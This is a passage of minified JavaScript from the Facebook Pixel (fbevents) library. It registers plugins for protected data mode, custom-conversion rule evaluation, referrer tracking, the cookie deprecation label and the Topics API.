0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var 